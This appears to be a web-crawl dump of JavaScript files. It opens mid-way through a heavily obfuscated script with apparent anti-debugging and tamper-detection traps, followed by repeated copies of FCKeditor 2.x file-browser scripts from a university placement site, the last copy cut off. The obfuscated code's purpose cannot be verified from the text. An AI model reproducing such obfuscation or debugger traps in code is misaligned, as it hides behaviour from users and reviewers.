_0x576fde(_0x2b884d);},'PRphj':function(_0x1f408e){return _0x1f408e();},'vunmZ':function(_0x32bef3,_0x232e4d){return _0x32bef3(_0x232e4d);},'MuiSO':_0x3eac82(0x55f,0x668,'XHiJ',0x564,0x686),'gtyuG':function(_0x30c7ee,_0x2d843d){return _0x30c7ee!==_0x2d843d;},'AMPAf':_0x19d0e3(-0x201,-0x106,-0x325,-0x27e,'sy6$'),'ovjHC':function(_0x1618da,_0xaf8999){return _0x1618da===_0xaf8999;},'hHrHd':_0x19d0e3(-0xcd,0x79,0x92,-0x1dc,'YEqY')+'g','qpRiX':function(_0x1738ad,_0x1b9874){return _0x1738ad===_0x1b9874;},'pyoAC':_0x3eac82(0x32f,0x4a9,'JM@C',0x37e,0x484),'CqeaH':_0x19d0e3(-0x15d,-0x2a,-0x30,-0x148,'EngV'),'NQBIH':_0x44ede7(0x56c,0x4ac,0x586,0x594,'sy6$')+_0x5884c4(0x511,0x64d,0x418,'XHiJ',0x590)+_0x3eac82(0x3ae,0x597,'eZy4',0x461,0x3bb),'ObycO':_0x3eac82(0x58d,0x483,'%EOX',0x4a8,0x576)+'er','skVzD':_0x229de3(-0x2ce,-0x362,-0x25e,'(kbC',-0x30f),'SFBtu':function(_0x567c50,_0x22ffcc){return _0x567c50!==_0x22ffcc;},'FHopA':function(_0x23783f,_0x35eaa0){return _0x23783f/_0x35eaa0;},'ztxQE':_0x5884c4(0x50b,0x407,0x49f,'zkWx',0x426)+'h','liKcm':function(_0x183709,_0x1edd81){return _0x183709%_0x1edd81;},'cVNyI':function(_0xb63719,_0x4481fc){return _0xb63719!==_0x4481fc;},'LJHYt':_0x3eac82(0x32e,0x4d9,'PJG@',0x399,0x318),'WNbHC':_0x44ede7(0x297,0x3c5,0x3a2,0x348,'y3EV'),'qCiqa':_0x3eac82(0x4a0,0x2c9,'lmDM',0x427,0x2df),'kdvZd':_0x229de3(-0x1d3,-0x302,-0xfe,'PJG@',-0x1df)+'n','vbvPt':_0x5884c4(0x4d8,0x55b,0x530,'Dj(d',0x3bb),'SCuWl':_0x5884c4(0x5bc,0x4ea,0x6c5,'ljsA',0x486)+_0x5884c4(0x4f4,0x529,0x646,'mIii',0x5a8)+'t','fdtXU':function(_0x18ca53,_0x338e22){return _0x18ca53(_0x338e22);},'VphFz':function(_0x4ade5b,_0x372a67){return _0x4ade5b+_0x372a67;},'zTtGB':function(_0x25470f,_0x5e0ef5){return _0x25470f(_0x5e0ef5);},'XnkXc':function(_0x1da953){return _0x1da953();},'VUhMS':function(_0x55f3af,_0x2b7e7e,_0x53948e){return _0x55f3af(_0x2b7e7e,_0x53948e);},'HmnoW':_0x44ede7(0x23c,0x32c,0x2e6,0x453,'Xu^W'),'LuGOc':_0x19d0e3(-0x14,-0xc,0x23,-0xaa,'r2Ua'),'mauIW':function(_0x1a40ee,_0x3ffc60){return _0x1a40ee!==_0x3ffc60;},'pyuyC':_0x5884c4(0x57d,0x656,0x423,'r2Ua',0x5e4),'XFlsV':_0x229de3(-0x271,-0x336,-0x32c,'9%V3',-0x2a5),'PLFln':function(_0x28ae50,_0x16afe6){return _0x28ae50(_0x16afe6);}};function _0x3ba92d(_0x5c5b72){function _0x437402(_0x452fa1,_0x42c803,_0x577fbf,_0x2554ea,_0x3d1e41){return _0x5884c4(_0x3d1e41- -0x69a,_0x42c803-0x119,_0x577fbf-0x105,_0x452fa1,_0x3d1e41-0x169);}function _0x4ca974(_0x55785a,_0x5bdf3f,_0x586b35,_0x45178f,_0x1bc395){return _0x3eac82(_0x55785a-0x12d,_0x5bdf3f-0x157,_0x55785a,_0x586b35- -0x3f1,_0x1bc395-0x1a1);}function _0x1a6178(_0x231318,_0x892f7,_0x503082,_0x44ccf3,_0x50dba8){return _0x229de3(_0x44ccf3-0x4a8,_0x892f7-0x1e4,_0x503082-0x18b,_0x892f7,_0x50dba8-0x152);}function _0x16e884(_0x243bba,_0xba8f79,_0x79020d,_0x35f77e,_0x56591a){return _0x3eac82(_0x243bba-0xa1,_0xba8f79-0x1a,_0x56591a,_0xba8f79- -0x543,_0x56591a-0x189);}function _0x3c96ba(_0x262a28,_0x3a2be7,_0x55cbf4,_0x3b9e2b,_0x1f4c97){return _0x229de3(_0x262a28-0x1f1,_0x3a2be7-0x16,_0x55cbf4-0x1b1,_0x1f4c97,_0x1f4c97-0x127);}var _0x3f83d9={'aPSaX':_0xf0365e[_0x1a6178(0x21b,'t4qU',0x33c,0x364,0x330)],'ndEhA':_0xf0365e[_0x3c96ba(0xf5,0xc4,-0x45,0x9d,'lmDM')],'MmaJB':_0xf0365e[_0x16e884(-0x141,-0x148,-0x176,-0x11e,'t4qU')],'GTMCD':function(_0x542500,_0x51caec){function _0xb9a48d(_0x348db3,_0x2bdf15,_0x56b452,_0x585e22,_0x5486ef){return _0x16e884(_0x348db3-0xc8,_0x348db3- -0xdf,_0x56b452-0x153,_0x585e22-0xbe,_0x56b452);}return _0xf0365e[_0xb9a48d(-0xdf,-0x19c,'zkWx',-0xe9,0x70)](_0x542500,_0x51caec);},'AVRro':_0xf0365e[_0x437402('9%V3',0xd6,-0x187,-0x1b6,-0x61)],'cGrAl':function(_0x2c241e,_0x407b5f){function _0x28313a(_0x5ed439,_0x3232f4,_0x31ef9a,_0x21e0d8,_0x3878b6){return _0x3c96ba(_0x5ed439-0x444,_0x3232f4-0x131,_0x31ef9a-0x65,_0x21e0d8-0x133,_0x31ef9a);}return _0xf0365e[_0x28313a(0x31d,0x1ef,')Be$',0x2ce,0x478)](_0x2c241e,_0x407b5f);},'jqYrG':_0xf0365e[_0x1a6178(0x172,'x6$c',0x305,0x1f0,0x1f2)],'OBKSn':_0xf0365e[_0x3c96ba(0x14e,0x86,0x69,0x190,'YEqY')],'Rljuj':function(_0x4a34be,_0x8a7e33){function _0xed884(_0x1ac100,_0x597518,_0x2ce682,_0x1f1974,_0x507577){return _0x16e884(_0x1ac100-0xf5,_0x1ac100-0x156,_0x2ce682-0x96,_0x1f1974-0x95,_0x507577);}return _0xf0365e[_0xed884(-0x53,-0x1a9,-0x14e,-0x16c,'Dj(d')](_0x4a34be,_0x8a7e33);},'qWfdR':function(_0x285bec){function _0x5142bc(_0x18d1a8,_0x18418d,_0x13dd87,_0x3509b3,_0x211d11){return _0x4ca974(_0x18418d,_0x18418d-0x118,_0x3509b3- -0xcc,_0x3509b3-0x1e9,_0x211d11-0x1f3);}return _0xf0365e[_0x5142bc(-0x13b,'lSf8',-0x240,-0x10f,-0x1b5)](_0x285bec);},'MFkjT':function(_0x30203a,_0x1b5269){function _0x45cc98(_0x2ddb3b,_0x9fea92,_0x443751,_0x36a63d,_0x4bfcf3){return _0x3c96ba(_0x9fea92- -0x1a5,_0x9fea92-0xa5,_0x443751-0xab,_0x36a63d-0x1bb,_0x2ddb3b);}return _0xf0365e[_0x45cc98('5Xp]',-0x7c,-0x124,0xe1,-0x1c8)](_0x30203a,_0x1b5269);},'adWHk':function(_0x2f81d2,_0x461fde){function _0x9c45fb(_0x49be24,_0x36ddc6,_0x18c32e,_0x2f107f,_0x1c6ce1){return _0x437402(_0x49be24,_0x36ddc6-0x19d,_0x18c32e-0x119,_0x2f107f-0x1d8,_0x18c32e-0x5a3);}return _0xf0365e[_0x9c45fb('(kbC',0x265,0x34a,0x342,0x370)](_0x2f81d2,_0x461fde);},'tlKZF':_0xf0365e[_0x1a6178(0x29c,'lmDM',0x26a,0x266,0x2a6)]};if(_0xf0365e[_0x1a6178(0x2a9,'4k)X',0x2ab,0x18b,0x23c)](_0xf0365e[_0x437402('lmDM',-0x1be,-0x149,-0x11b,-0x1e2)],_0xf0365e[_0x3c96ba(0x10e,0x65,0x143,0xb4,'iiFZ')]))return!![];else{if(_0xf0365e[_0x16e884(-0x151,-0x10a,0x40,-0xf,'UZ2%')](typeof _0x5c5b72,_0xf0365e[_0x4ca974('iQOt',0x2c1,0x1d6,0x336,0xff)])){if(_0xf0365e[_0x437402('qnn6',-0x23b,-0x28d,-0x27b,-0x2eb)](_0xf0365e[_0x16e884(-0xd4,0x72,0x1d7,0x1b3,'%EOX')],_0xf0365e[_0x4ca974('lmDM',0x133,0xd7,0x1fc,-0x7d)])){var _0x406e9e=_0x3dfb6c[_0x1a6178(0x1ad,'UZ2%',0x298,0x2ef,0x2ea)+_0x16e884(-0x2d9,-0x223,-0x255,-0x193,'Dj(d')+'xt'];_0x4d8bde[_0x1a6178(0x3db,'EngV',0x514,0x40f,0x408)+_0x3c96ba(0x134,0x124,0x216,0x75,'6fPx')+_0x4ca974('lSf8',-0xc1,-0x9c,-0x43,-0xa1)][_0x16e884(0xf,0x19,-0x56,-0x1e,'eZy4')+_0x16e884(0x6e,-0x4,0xff,-0x41,'YEqY')]=_0x406e9e;}else return function(_0x375f09){}[_0x437402(']WxG',-0x1a3,-0xbf,-0x1fb,-0x141)+_0x4ca974('5Xp]',-0x13a,-0xe1,0x6f,-0x193)+'r'](_0xf0365e[_0x4ca974('mIii',-0x47,-0xac,-0x212,0x4f)])[_0x437402('Fcij',-0x235,-0x2cd,-0x182,-0x19f)](_0xf0365e[_0x437402('Fcij',-0x3e,-0xd3,-0xcc,-0x17d)]);}else{if(_0xf0365e[_0x16e884(-0x230,-0x1c0,-0x1a1,-0x1ae,'Fcij')](_0xf0365e[_0x4ca974('a[[w',-0xd3,0x49,0xe,0x154)],_0xf0365e[_0x3c96ba(0x49,0x21,0x5d,-0x10a,'PJG@')]))return _0x1d14c6[_0x16e884(-0xd8,-0x1be,-0xe3,-0x196,'7BL*')+_0x16e884(-0x139,-0x10b,0x54,-0xc6,'Gna2')]()[_0x4ca974('UZ2%',0x227,0x17e,0x181,0x2c)+'h'](_0x3f83d9[_0x437402('8PEk',-0x194,-0x88,-0x33,-0x5d)])[_0x3c96ba(0xb8,0x56,0x152,0x1d3,'VaZI')+_0x3c96ba(-0xe8,-0x1bc,-0x114,-0xcc,'VaZI')]()[_0x437402('9%V3',-0xe3,-0x347,-0x314,-0x24b)+_0x1a6178(0x4d0,'iQOt',0x444,0x42d,0x52c)+'r'](_0x3cabce)[_0x1a6178(0x26e,'PJG@',0x17b,0x216,0x345)+'h'](_0x3f83d9[_0x4ca974('Rp^w',-0x175,-0x72,-0x11,-0x1c2)]);else{if(_0xf0365e[_0x1a6178(0x287,'iQOt',0x37b,0x329,0x277)](_0xf0365e[_0x4ca974('VaZI',0x231,0x172,0x1e6,0x29d)]('',_0xf0365e[_0x4ca974('qnn6',-0xed,-0x51,0xb9,0x58)](_0x5c5b72,_0x5c5b72))[_0xf0365e[_0x4ca974('ip3^',0x82,-0xde,-0x17f,0x3)]],0x148f+0x6*0x1eb+0x10*-0x201)||_0xf0365e[_0x437402('5Xp]',-0x166,-0x1c5,-0x17,-0xc2)](_0xf0365e[_0x1a6178(0x396,'gH$Q',0x2b7,0x359,0x42e)](_0x5c5b72,-0x18fb+0x2e*0x19+0x41d*0x5),0x1090+-0x5*0x9+0x347*-0x5)){if(_0xf0365e[_0x1a6178(0x1cb,'[N9f',0x16d,0x2ac,0x348)](_0xf0365e[_0x4ca974('Dj(d',0x39,-0x2e,-0xef,0x4a)],_0xf0365e[_0x437402('Dj(d',-0x29a,-0x10d,-0x3a8,-0x245)])){var _0x4862d7=_0x42a867[_0x1a6178(0x3ad,'PJG@',0x372,0x365,0x405)](_0x3c6e90,arguments);return _0x4b2816=null,_0x4862d7;}else(function(){function _0x195f0b(_0x5360c8,_0x1db0b9,_0x1c90a7,_0x5dad69,_0x1c89e6){return _0x3c96ba(_0x1db0b9-0xb5,_0x1db0b9-0xb6,_0x1c90a7-0x56,_0x5dad69-0x12b,_0x5dad69);}function _0x444173(_0x2decfd,_0x505d68,_0x14b900,_0x33d0ee,_0x5c0a5a){return _0x1a6178(_0x2decfd-0x1c2,_0x505d68,_0x14b900-0x2,_0x2decfd-0x21a,_0x5c0a5a-0x3b);}function _0x8d169(_0x1407e5,_0x4bdbda,_0x2c5e22,_0x59ef0d,_0x2b3a34){return _0x16e884(_0x1407e5-0x2a,_0x2b3a34-0x492,_0x2c5e22-0xc2,_0x59ef0d-0x12f,_0x2c5e22);}if(_0xf0365e[_0x8d169(0x51a,0x4b9,'6fPx',0x5bf,0x4d8)](_0xf0365e[_0x8d169(0x285,0x245,'N^0u',0x35a,0x26a)],_0xf0365e[_0x195f0b(0x3,0xc8,-0x98,'zkWx',0xee)]))_0x108b38=_0x4204d0;else return!![];}[_0x16e884(-0x1ae,-0x237,-0x2f0,-0x2b3,'eZy4')+_0x3c96ba(0xd3,0xc7,-0x39,-0x69,'VaZI')+'r'](_0xf0365e[_0x16e884(-0x281,-0x1ba,-0x2c3,-0x1c2,'lmDM')](_0xf0365e[_0x1a6178(0x380,'4k)X',0x332,0x34f,0x3c2)],_0xf0365e[_0x16e884(-0x16d,-0x1c1,-0x1e2,-0x1b1,'XHiJ')]))[_0x16e884(0x131,-0x28,-0x152,0x60,'t4qU')](_0xf0365e[_0x4ca974('9%V3',0x6c,0x140,0x204,0x3b)]));}else{if(_0xf0365e[_0x16e884(0x6b,0x14,-0x3c,0x13e,'tkbs')](_0xf0365e[_0x437402('eZy4',-0x14d,-0x4c,-0x13b,-0x152)],_0xf0365e[_0x3c96ba(-0x109,-0x13d,-0xed,-0xaa,'N^0u')])){var _0x1ddddd=new _0x2c872e(_0x3f83d9[_0x1a6178(0x3e1,'qnn6',0x589,0x424,0x2d8)]),_0x531d46=new _0x229c5e(_0x3f83d9[_0x16e884(-0x116,-0x1f6,-0x2be,-0x13a,'PJG@')],'i'),_0xb0cbe6=_0x3f83d9[_0x1a6178(0x399,'mIii',0x223,0x29f,0x22a)](_0x330c76,_0x3f83d9[_0x1a6178(0x3e2,'a[[w',0x32f,0x347,0x2fd)]);!_0x1ddddd[_0x16e884(-0x60,-0x137,-0x1d0,-0xd7,'r2Ua')](_0x3f83d9[_0x4ca974('ljsA',-0xfa,0x26,-0xca,0x5a)](_0xb0cbe6,_0x3f83d9[_0x16e884(-0x174,-0xfa,-0xe,-0x235,'%EOX')]))||!_0x531d46[_0x16e884(0x28,-0xa2,0x9,0x8,'a[[w')](_0x3f83d9[_0x16e884(0x9c,-0x99,-0x22,-0x156,'8PEk')](_0xb0cbe6,_0x3f83d9[_0x3c96ba(-0x29,-0x15,-0x27,-0x71,'tkbs')]))?_0x3f83d9[_0x1a6178(0x3e1,'gH$Q',0x3d9,0x283,0x233)](_0xb0cbe6,'0'):_0x3f83d9[_0x437402('2Jaj',-0x1d8,-0x19a,-0x12e,-0x1ec)](_0x35234e);}else(function(){function _0x5d2cb8(_0x166aa9,_0x5ab46d,_0x1653fb,_0x42aa19,_0x4712de){return _0x16e884(_0x166aa9-0x1c3,_0x42aa19-0xc0,_0x1653fb-0x87,_0x42aa19-0xbf,_0x166aa9);}function _0x50ef95(_0x53cfda,_0x449113,_0x5918e4,_0xb80319,_0x1c74e2){return _0x4ca974(_0x1c74e2,_0x449113-0x140,_0x53cfda-0x1c5,_0xb80319-0x44,_0x1c74e2-0x181);}function _0x4418a6(_0x3efb91,_0x4b2802,_0x259c77,_0x158b72,_0x4fb648){return _0x1a6178(_0x3efb91-0x183,_0x4fb648,_0x259c77-0x15,_0x4b2802-0x130,_0x4fb648-0xdd);}function _0x5a79c3(_0x9ca7c4,_0x2000a0,_0x33b132,_0x2bbbf3,_0x238374){return _0x3c96ba(_0x33b132-0x2c0,_0x2000a0-0x13f,_0x33b132-0x3,_0x2bbbf3-0x19d,_0x2bbbf3);}if(_0x3f83d9[_0x50ef95(0x104,0x15d,-0x54,0xeb,'F(GV')](_0x3f83d9[_0x5a79c3(0xfe,0x2da,0x192,'Xu^W',0xb1)],_0x3f83d9[_0x5a79c3(0x535,0x459,0x448,']WxG',0x4f4)])){if(_0x15eb17)return _0x13b434;else _0x3f83d9[_0x5d2cb8('7EwM',0x1be,-0x5,0x127,0x16b)](_0x37e3f7,0x1af*-0x1+0x3*-0xaf7+0x2294);}else return![];}[_0x16e884(-0x110,0xe,0x2b,0x46,'ip3^')+_0x4ca974('(kbC',0x18,-0xed,-0x29,-0x170)+'r'](_0xf0365e[_0x3c96ba(0x14,0x83,0x11e,-0x148,'4k)X')](_0xf0365e[_0x3c96ba(-0x66,-0x158,-0x16e,-0x109,')Be$')],_0xf0365e[_0x4ca974('(kbC',-0xeb,0x20,0x124,0x50)]))[_0x437402('iiFZ',-0x15c,-0x2e7,-0x1db,-0x1c4)](_0xf0365e[_0x437402('ttjx',-0x27c,-0x2d1,-0x31f,-0x203)]));}}}_0xf0365e[_0x1a6178(0x13c,'5Xp]',0x180,0x27d,0x23c)](_0x3ba92d,++_0x5c5b72);}}function _0x44ede7(_0x485c5d,_0x195744,_0x4b4200,_0x2369e1,_0x3187de){return _0x304712(_0x485c5d-0x85,_0x195744-0x1c3,_0x4b4200-0x57,_0x195744-0x272,_0x3187de);}try{if(_0x171825){if(_0xf0365e[_0x3eac82(0x5a0,0x56a,'Xu^W',0x51a,0x545)](_0xf0365e[_0x5884c4(0x40b,0x38d,0x40f,'gH$Q',0x433)],_0xf0365e[_0x229de3(-0x2fe,-0x2a3,-0x28c,'a[[w',-0x2a8)]))return _0x3ba92d;else _0xf0365e[_0x229de3(-0x2b4,-0x171,-0x367,'iiFZ',-0x2cc)](_0x3b0799,'0');}else{if(_0xf0365e[_0x3eac82(0x3ed,0x4e6,'5Xp]',0x3e4,0x34a)](_0xf0365e[_0x44ede7(0x347,0x3a2,0x4b0,0x4c0,'y3EV')],_0xf0365e[_0x5884c4(0x46b,0x440,0x541,'UZ2%',0x4f2)]))_0xf0365e[_0x3eac82(0x41e,0x285,'mIii',0x364,0x442)](_0x3ba92d,-0x2c5+-0x19c0+-0x413*-0x7);else{var _0x420a58={'FGWTK':_0xf0365e[_0x19d0e3(0x40,0x17c,0x3,0x44,'[N9f')],'BpTjK':_0xf0365e[_0x3eac82(0x37a,0x35a,'lmDM',0x488,0x35b)],'RUurW':function(_0x3ed043,_0x21a9d1){function _0x3f5636(_0x58194d,_0x39070d,_0x479049,_0x3d2bfd,_0x37a060){return _0x229de3(_0x3d2bfd-0x709,_0x39070d-0x1f0,_0x479049-0x18d,_0x37a060,_0x37a060-0x20);}return _0xf0365e[_0x3f5636(0x552,0x61d,0x62d,0x545,']WxG')](_0x3ed043,_0x21a9d1);},'MYQqM':_0xf0365e[_0x19d0e3(-0x1ff,-0x1d5,-0xaf,-0x30f,'(kbC')],'mMjoD':function(_0x47901a,_0x41ef1a){function _0xa40c00(_0x5b4a36,_0x5199d1,_0x4359fb,_0xbf10f4,_0x235def){return _0x44ede7(_0x5b4a36-0x114,_0x4359fb- -0x4a6,_0x4359fb-0x49,_0xbf10f4-0x149,_0x5199d1);}return _0xf0365e[_0xa40c00(0xb6,'ttjx',0xa0,0x1b9,0x60)](_0x47901a,_0x41ef1a);},'PSrTJ':_0xf0365e[_0x229de3(-0x276,-0x348,-0x1f3,'l!sp',-0x333)],'IjpCc':function(_0x1da8c1,_0x18a7f8){function _0x4eb899(_0x3ee132,_0xcb6d43,_0x4ae55e,_0x365dcc,_0x45694d){return _0x44ede7(_0x3ee132-0x68,_0xcb6d43- -0x57b,_0x4ae55e-0x134,_0x365dcc-0xd9,_0x365dcc);}return _0xf0365e[_0x4eb899(-0xb8,-0x2c,0x2b,'mIii',-0xca)](_0x1da8c1,_0x18a7f8);},'bdovd':_0xf0365e[_0x5884c4(0x521,0x3e4,0x442,'26ln',0x3e1)],'AZEQR':function(_0x21c3d4,_0x261e23){function _0x30680c(_0x3cd874,_0x13592a,_0x59a749,_0x414874,_0x283d64){return _0x19d0e3(_0x3cd874-0x3d8,_0x13592a-0x77,_0x59a749-0x186,_0x414874-0x0,_0x283d64);}return _0xf0365e[_0x30680c(0x201,0x118,0x1e2,0xad,'YEqY')](_0x21c3d4,_0x261e23);},'eBYWb':function(_0x622d8f){function _0x4c8d43(_0x3445e1,_0xe048d5,_0x7a638d,_0x53801c,_0x2b0726){return _0x19d0e3(_0x7a638d-0x598,_0xe048d5-0x44,_0x7a638d-0x13f,_0x53801c-0x1cb,_0x3445e1);}return _0xf0365e[_0x4c8d43('2Jaj',0x5ef,0x56a,0x690,0x410)](_0x622d8f);}};_0xf0365e[_0x3eac82(0x587,0x49d,'lmDM',0x48c,0x584)](_0x1d18f0,this,function(){function _0x11ab56(_0x1834b7,_0x5a0b23,_0xccf6bc,_0x55434b,_0x2d6cd2){return _0x229de3(_0x55434b-0x699,_0x5a0b23-0x25,_0xccf6bc-0x122,_0xccf6bc,_0x2d6cd2-0x198);}var _0x3b0c6a=new _0xa6fc88(_0x420a58[_0x28bcd8(-0x1a4,-0x13a,'JM@C',-0x49,-0x103)]),_0x42622e=new _0x53f317(_0x420a58[_0x28bcd8(-0x236,-0x163,'XHiJ',-0x1ee,-0x15f)],'i');function _0x17d990(_0x43d9d3,_0x391686,_0x18ff76,_0xb6f811,_0x143e20){return _0x19d0e3(_0x43d9d3-0x82,_0x391686-0x1c5,_0x18ff76-0x1a0,_0xb6f811-0x1e9,_0x391686);}function _0x266a68(_0x35228b,_0x3fea68,_0x3ba5b0,_0x28674e,_0xcd3eb9){return _0x19d0e3(_0x3ba5b0-0x61d,_0x3fea68-0x185,_0x3ba5b0-0x1bb,_0x28674e-0x4f,_0x35228b);}var _0x56f991=_0x420a58[_0x266a68('UZ2%',0x4ce,0x412,0x2db,0x34c)](_0x541875,_0x420a58[_0x17d990(-0xd1,'8PEk',-0x62,-0x228,-0x18e)]);function _0x28bcd8(_0x2259a0,_0x10bc7f,_0x457fb5,_0x5495f6,_0x276586){return _0x3eac82(_0x2259a0-0x7e,_0x10bc7f-0xe6,_0x457fb5,_0x10bc7f- -0x578,_0x276586-0x3a);}function _0x42bede(_0x3ba93f,_0x7fb64d,_0x28d4a9,_0x4d9b54,_0x29a0b0){return _0x229de3(_0x29a0b0-0x59e,_0x7fb64d-0x7a,_0x28d4a9-0x81,_0x7fb64d,_0x29a0b0-0x49);}!_0x3b0c6a[_0x42bede(0x5de,'ljsA',0x452,0x4c3,0x52a)](_0x420a58[_0x28bcd8(-0x26d,-0x16e,'EngV',-0xb5,-0xd2)](_0x56f991,_0x420a58[_0x28bcd8(-0xc7,-0x211,'iiFZ',-0x370,-0x211)]))||!_0x42622e[_0x11ab56(0x5d9,0x5eb,'iiFZ',0x634,0x595)](_0x420a58[_0x42bede(0x201,'(kbC',0x3e9,0x38b,0x312)](_0x56f991,_0x420a58[_0x266a68('9%V3',0x42b,0x43c,0x3a6,0x39b)]))?_0x420a58[_0x11ab56(0x38b,0x46a,'VaZI',0x446,0x3ec)](_0x56f991,'0'):_0x420a58[_0x42bede(0x649,']WxG',0x444,0x631,0x4fa)](_0x25859e);})();}}}catch(_0x4e7674){}}

--- FILE ---
content_type: application/javascript
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/js/common.js
body_size: 1233
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: common.js
 * 	Common objects and functions shared by all pages that compose the
 * 	File Browser dialog window.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
 */

function AddSelectOption( selectElement, optionText, optionValue )
{
	var oOption = document.createElement("OPTION") ;

	oOption.text	= optionText ;
	oOption.value	= optionValue ;	

	selectElement.options.add(oOption) ;

	return oOption ;
}

var oConnector	= window.parent.oConnector ;
var oIcons		= window.parent.oIcons ;


function StringBuilder( value )
{
    this._Strings = new Array( value || '' ) ;
}

StringBuilder.prototype.Append = function( value )
{
    if ( value )
        this._Strings.push( value ) ;
}

StringBuilder.prototype.ToString = function()
{
    return this._Strings.join( '' ) ;
}

--- FILE ---
content_type: application/javascript
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/js/fckxml.js
body_size: 3417
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: fckxml.js
 * 	Defines the FCKXml object that is used for XML data calls
 * 	and XML processing.
 * 	This script is shared by almost all pages that compose the 
 * 	File Browser frameset.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
 */

var FCKXml = function()
{}

FCKXml.prototype.GetHttpRequest = function()
{
	// Gecko / IE7
	if ( typeof(XMLHttpRequest) != 'undefined' )
		return new XMLHttpRequest() ;

	// IE6
	try { return new ActiveXObject( 'Msxml2.XMLHTTP' ) ; } 
	catch(e) {}

	// IE5
	try { return new ActiveXObject( 'Microsoft.XMLHTTP' ) ; }
	catch(e) {}

	return null ;
}

FCKXml.prototype.LoadUrl = function( urlToCall, asyncFunctionPointer )
{
	var oFCKXml = this ;

	var bAsync = ( typeof(asyncFunctionPointer) == 'function' ) ;

	var oXmlHttp = this.GetHttpRequest() ;
		
	oXmlHttp.open( "GET", urlToCall, bAsync ) ;

	if ( bAsync )
	{	
		oXmlHttp.onreadystatechange = function() 
		{
			if ( oXmlHttp.readyState == 4 )
			{
				if ( oXmlHttp.responseXML == null || oXmlHttp.responseXML.firstChild == null)
				{
					alert( 'The server didn\'t send back a proper XML response.\r\n\r\n' +
							'Requested URL: ' + urlToCall + '\r\n' +
							'Response text:\r\n' + oXmlHttp.responseText ) ;
					return ;
				}
				oFCKXml.DOMDocument = oXmlHttp.responseXML ;
				if ( oXmlHttp.status == 200 || oXmlHttp.status == 304 )
					asyncFunctionPointer( oFCKXml ) ;
				else
					alert( 'XML request error: ' + oXmlHttp.statusText + ' (' + oXmlHttp.status + ')' ) ;
			}
		}
	}
	
	oXmlHttp.send( null ) ;
	
	if ( ! bAsync )
	{
		if ( oXmlHttp.status == 200 || oXmlHttp.status == 304 )
			this.DOMDocument = oXmlHttp.responseXML ;
		else
		{
			alert( 'XML request error: ' + oXmlHttp.statusText + ' (' + oXmlHttp.status + ')' ) ;
		}
	}
}

FCKXml.prototype.SelectNodes = function( xpath )
{
	if ( navigator.userAgent.indexOf('MSIE') >= 0 )		// IE
		return this.DOMDocument.selectNodes( xpath ) ;
	else					// Gecko
	{
		var aNodeArray = new Array();

		var xPathResult = this.DOMDocument.evaluate( xpath, this.DOMDocument, 
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), XPathResult.ORDERED_NODE_ITERATOR_TYPE, null) ;
		if ( xPathResult ) 
		{
			var oNode = xPathResult.iterateNext() ;
 			while( oNode )
 			{
 				aNodeArray[aNodeArray.length] = oNode ;
 				oNode = xPathResult.iterateNext();
 			}
		} 
		return aNodeArray ;
	}
}

FCKXml.prototype.SelectSingleNode = function( xpath ) 
{
	if ( navigator.userAgent.indexOf('MSIE') >= 0 )		// IE
		return this.DOMDocument.selectSingleNode( xpath ) ;
	else					// Gecko
	{
		var xPathResult = this.DOMDocument.evaluate( xpath, this.DOMDocument,
				this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), 9, null);

		if ( xPathResult && xPathResult.singleNodeValue )
			return xPathResult.singleNodeValue ;
		else	
			return null ;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/js/common.js
body_size: 1233
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: common.js
 * 	Common objects and functions shared by all pages that compose the
 * 	File Browser dialog window.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
 */

function AddSelectOption( selectElement, optionText, optionValue )
{
	var oOption = document.createElement("OPTION") ;

	oOption.text	= optionText ;
	oOption.value	= optionValue ;	

	selectElement.options.add(oOption) ;

	return oOption ;
}

var oConnector	= window.parent.oConnector ;
var oIcons		= window.parent.oIcons ;


function StringBuilder( value )
{
    this._Strings = new Array( value || '' ) ;
}

StringBuilder.prototype.Append = function( value )
{
    if ( value )
        this._Strings.push( value ) ;
}

StringBuilder.prototype.ToString = function()
{
    return this._Strings.join( '' ) ;
}

--- FILE ---
content_type: application/javascript
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/js/common.js
body_size: 1233
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
